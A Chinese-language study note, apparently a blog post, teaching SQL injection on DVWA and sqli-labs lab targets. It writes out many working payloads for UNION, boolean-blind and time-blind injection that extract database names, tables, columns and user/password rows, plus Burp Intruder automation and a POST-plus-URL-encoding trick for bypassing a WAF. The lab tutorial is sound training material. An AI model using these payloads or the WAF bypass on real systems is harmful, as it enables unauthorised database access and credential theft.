Web安全:SQL注入基础知识和简单绕过
这是一只Hacker猫在学习SQL注入的时候留下的笔记
概念
网上嘛…都是那么一大长串的概念…特别难记
简单理解概括一下本质,其实就可以缩减成一句话
攻击者插入恶意的SQL语句,使得原本的语句产生歧义,从而达到攻击者的目的
所以说,SQL注入攻击要成功的话得满足以下条件
-
恶意SQL语句要被带入数据库执行
也就意味着:
-
网站要有数据库
-
该处与数据库有交互
-
用户输入的数据会被代入SQL语句
-
-
代码不再按照原本的逻辑,而是以攻击者的逻辑运行
分类
一句话说就是:分为显著和盲注;)
显注
这个没什么好说的,就是当攻击者拼接SQL语句注入时,网站会把SQL语句的执行结果显示在网页上.
很明显对吧= =
Tip: 一般显注很多时候都要用到
UNION,如果关键词检测就怼UNION和SECLET的话可以用盲注的payload,毕竟盲注的payload显注也能梭哈,就是烦了点(
盲注
盲注与显著相反,网站不会把SQL语句的执行结果显示出来。
当然,盲注还分为两个小类,分别是
-
布尔型
这个一般在网站只提示你是或者否的时候
-
时间型
最适合梭哈的类型,要是显著和布尔型盲注无从下手就可以用时间型
而且,时间型注入的payload是所有类型SQL注入通用的
靶场实战
显注
将DVWA安全级别调为low,并来到SQL Injection界面
我们看到一个输入框

检测注入点
输入1'疯狂试探

You have an error in your SQL syntax;
check the manual that corresponds to your MariaDB server version
for the right syntax to use near ''1''' at line 1
看到报错,说明这里肯定有注入点
(我们的输入被带入数据库中执行并引发了歧义)
查询数据库中信息
我们先逝世试试看该如何闭合原SQL语句
闭合篇
第一次尝试双引号闭合
发现1" and 1=2#返回结果

看起来双引号并不能起到闭合的作用
再看看单引号
输入1' and 1=2#发现查询不到结果,
输入1' and 1=1#有结果且和输入1的结果相同
所以:↓↓↓
TaDa! 单引号闭合成功
UNION篇
现在,该利用联合查询,查看一下字段数量和查询的数据回显的位置。
发现在输入1' and 1=2 union select 1,2 #的时候刚好不报错
一个小Tip:为了不使UNION前面的语句查询到的结果干扰测试,
这里用and 1=2 把前面的结果干掉了喵~~
当然把1改成-1也可以 (其实本质就是让UNION前面的语句查到结果)

所以,我们可以发现First name处显示结果为第一个查询结果的值,surname处显示结果为第二个查询结果的值
接下来,利用各种内置函数注入得出连接数据库用户以及数据库名称和版本,操作系统类型:
1' and 1=2 union select user(),database()#
1' and 1=2 union select @@global.version_compile_os,version() from mysql.user#
结果:
ID: 1' and 1=2 union select user(),database()#
First name: root@localhost
Surname: dvwa
ID: 1' and 1=2 union select @@global.version_compile_os,version() from mysql.user#
First name: Linux
Surname: 5.5.68-MariaDB
你好,数据篇
接下来就是要到了逐步获取库名,表名,列名,数据的环节了
高版本的mysql和MariaDB数据库有一个特征,即information_schema库.
information_schema 库用于存储数据库元数据(关于数据的数据),例如数据库名、表名、列的数据类型、访问权限等。
information_schema 库中:
-
SCHEMATA表存储了数据库中的所有库信息, -
TABLES表存储数据库中的表信息,包括表属于哪个数据库,表的类型、存储引擎、创建时间等信息。 -
COLUMNS表存储表中的列信息,包括表有多少列、每个列的类型等
于是乎,我们可以通过元数据去查询库名,表名和列名
查询库名
1' and 1=2 union select 1,schema_name from information_schema.schemata #

查看dvwa库中的所有表名
1' and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#

作为一个黑客猫猫,肯定关心存储管理员用户与密码信息的表;)

接下来就是查询users表中所有的列
1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#

最后,就可以拿到小猫咪攻击者想要的数据了
啧啧啧,谁家的小猫咪这么坏
啊,不好! 喵星的机密暴露了
咳咳咳,不皮了

查询user和password两列的信息
1'and 1=2 union select user,password from dvwa.users#
布尔型盲注
为什么叫做布尔型盲注?
–因为只提示是或者否
保持DVWAlow的安全级别, 去到 SQL Injection (Blind)页面
尝试显注中的方法
寄.
输入单引号不会报错了,仅仅提示用户名不在数据库中

思考新方法
如果把通过SQL注入查询数据库中内容比作问一个人问题,
显注就是问他什么这个人都直接回答,
布尔型盲注就是你只能问这个人xxx是不是这个问题的答案,他只会回答是或者否
所以面对布尔型注入,我们需要…
一个一个尝试
-
库(表,列,数据)的数量,
-
库名(表名,列名,数据)的长度,
-
库名(表名,列名,数据)每个字母
不得不说,这种情况手工真的是太费劲了= =
某暴躁的脚本小猫: 哪那么多事?!直接sqlmap一把梭

检测注入点
我们分别在输入框中输入1,1' and 1=1#,1' and 1=2#
如果payload被带进数据库执行并产生歧义的话,1和1' and 1=1#
返回的结果应该是一样的,而和1' and 1=2#的结果不一样



所以得出结论,该处存在SQL注入漏洞
获取数据
还是按照显注的思路一层一层获取数据,不过多了猜解的过程
我们先来通过user()函数获取数据库用户名
由于我们需要一个一个字符猜(substring()),我们先得知道用户名的总长度(length())
这个猜的范围有亿点点大啊…
二分法偷懒
没关系,我们可以把大范围通过二分法缩小,这样就能减少工作量了
(也就是偷个小懒)
1' and length(user())>5#
输入上面的语句返回User ID exists in the database
说明用户名的长度是大于5的
1' and length(user())>20#
同理,输入上面的语句返回User ID is MISSING from the database说明用户名的长度是小于20的
通过这样的方法,我们很快就能找到用户名的长度是14
1' and length(user())=14#
接下来就要猜每一个字母了
我们可以利用字符ASCII值的大小进行二分
1' and substring(user(),1,1)>'a'#
1' and substring(user(),1,1)<'z'#
可见,用户名第一个字母是在小写a到小写z之间的
接着就一个一个猜字母吧QwQ
1' and substring(user(),1,1)='r'#
1' and substring(user(),2,1)='o'#
1' and substring(user(),3,1)='o'#
1' and substring(user(),4,1)='t'#
1' and substring(user(),5,1)='@'#
1' and substring(user(),6,1)='l'#
1' and substring(user(),7,1)='o'#
1' and substring(user(),8,1)='c'#
1' and substring(user(),9,1)='a'#
1' and substring(user(),10,1)='l'#
1' and substring(user(),11,1)='h'#
1' and substring(user(),12,1)='o'#
1' and substring(user(),13,1)='s'#
1' and substring(user(),14,1)='t'#
最后,我们推出用户名是root@localhost
同理,其他几个函数也是如此操作,这里不过多赘述
层层推进
接下来就是库名了,这里要注意比前面的推测内置函数结果的多一个步骤
就是猜数据库的数量
1' and (select count(schema_name) from information_schema.schemata) =6 #
然后就是常规操作,上就是了(
注入第一个库名长度
1' and length((select schema_name from information_schema.schemata limit 0,1))=18 #
小Tip:
limit 0,1代表截取第一行。
limit 0,2代表截取前两行,limit 1,1,代表截取第二行。
limit 2,3代表截取从第三行到第五行。
然后注入第一个库名
1' and substring((select schema_name from information_schema.schemata limit 0,1),1,1)='i' #
1' and substring((select schema_name from information_schema.schemata limit 0,1),2,1)='n' #
...
...
...
注入其他库名把limit后面的东西改掉了好了,不写了= =
注入表名
1' and (select count(table_name) from information_schema.tables where table_schema='dvwa')=2 #
1' and length((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1))=9 #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))='g' #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))='u' #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))='e' #
...
...
...
注入列名
1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8 #
1' and length((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 0,1))=7#
1' and length((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1))=4#
1' and length((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 4,1))=8#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1),1,1))='u'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1),2,1))='s'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1),3,1))='e'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1),4,1))='r'#
最后就是看数据
1' and (select count(*) from dvwa.users)=5#
1' and length((select user from users limit 0,1))=5#
1' and substr((select user from users limit 0,1),1,1)='a' #
...
...
...
通过Burp自动化
不得不说,即使是二分法工作量依然很巨
实际上,其中很多遍历工作可以交给Burp自动完成
比如说,我想要看到users表user列中的第一个数据.
我们可以先随便写一个payload,
1' and substr((select user from users limit 0,1),1,1)='a'#
然后Burp抓包

扔进Intruder模块
把中间一个1和a作为参数,然后选择Cluster bomb模式

对每个字符进行遍历

每个字符可能是a-z
Start Attack!

最后将成功的筛选出来并进行排序
美滋滋,数据跃然窗口上(什

时间型盲注
为什么叫时间型
–因为依据返回结果是否有延迟来判断
打开sqli-labs靶场的第九关
我们发现参数id无论是1,1' and 1=1还是1' and 1=2提示的结果都是一样的
继续思考
现在没有报错了,也没有提示是或者否了
我们试想一下,我们可以让数据库:
-
如果判断内容为真就延迟一段时间
-
如果判断内容为假就不进行延迟操作
这就可以引出一种新的注入方式:时间型盲注
用上面问人问题的例子来讲的话,就是问他是不是xxx的时候,如果是,那个人会结巴= =
时间型盲注与布尔型盲注的区别在于,时间型盲注是利用sleep()或benchmark()等函数让数据库执行的时间变长
这里需要用到一个函数
if()比如:
if(a,b,c)表明如果a为真则返回值为b,否则返回值为c
注入案例演示
由于时间型盲注和和布尔型盲注逻辑上类似,
区别就是一个是依照网页输出判断是否,一个是依照返回时间判断是否
这里不再继续演示具体步骤
举一个时间型盲注的糖炒栗子例子
1' and if(length(database())>1,sleep(5),1)--+
大意就是:如果数据库名字长度大于1,就延迟5秒,否则if语句返回1(也就是不延迟)

我们可以看到这里发生了延迟,证明存在时间型盲注
至于其他查询库名,表名等等的操作,基本逻辑与布尔型盲注类似,就是需要在原先逻辑上加一个if判断,要是结果为真就延迟,否则不延迟
Tip:这个延迟的时间最好不要太长(浪费时间)或者太短(无法分辨)
交SRCの小技巧
除了跑SQLmap之外,还有一个非常直接证明SQL注入的好方法
就是用一个时间盲注payload放进burp的repeater,然后趁延迟的时候截图
就可以轻松证明存在SQL注入

实验中发现の小注意点
强烈建议不要用Win搭建渗透测试环境
为什么?
如果你不想要BUG满天飞的话就建议这样… 即答)
Illegal mix of collations for operation ‘UNION’
又到了激动人心的解决报错的环节了.QwQ.
谷歌一下,这个错大概是在爆表名的时候不同数据库的字段编码不同的原因= =
相同字段的编码为
utf8_general_ci与utf8_unicode_ci,就会报Illegal mix of collations for operation “UNION”的错误。由于
information_schame.tables中的table_name的编码为utf8_general_ci,而union前的字段编码为utf8_unicode_ci, 导致union前后编码分别为utf8_unicode_ci与utf8_general_ci,所以会报错。
至于解决方案嘛
-
再找一个编码合适的注入点
-
直接上盲注,不用UNION (推荐方法)
WAF绕过
本机DVWA配上安全狗狗
从前有一只黑客猫想要入侵一个网站,瑟瑟发抖的网站请来了安全狗…
然后…
一场喵喵队和汪汪队的大战拉开帷幕…
检测UNION SELECT
单独的UNION或者单独的SELECT是不会拦截的,只有这两个家伙在一起的时候才会拦截,而且UNION和SELECT中间无论加什么都会拦截
尝试了大小写 (这个方法目前应该是废了,要是绕不过那WAF纯属有大病了) ,URL编码,注释,内联注释,都寄了;(
GET–>POST
灵机一动,要不换个请求方式
哈哈,不出所料,居然用POST请求就绕过去了
POST /vulnerabilities/sqli/ HTTP/1.1
...
...
id=-1'+%75%6e%69%6f%6e%20%73%65%6c%65%63%74+1,2%23&Submit=Submit

P.S. 不用URL编码也可以0.0
检测database(),user()等函数
之前的POST+URL编码居然废了

以database()为例
大概分析了一下,是
database()这一坨在一起的时候才会拦截,尝试拼接逝世看吧0.0
concat拼接(逝世了)
莫名想到课上讲过concat()字符拼接
但终究它还是拼成了字符!!!
逝世了,因为他是字符,起不到函数的作用了= =
